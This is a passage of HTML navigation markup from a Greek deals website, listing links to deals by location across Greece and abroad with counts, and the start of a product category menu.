                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
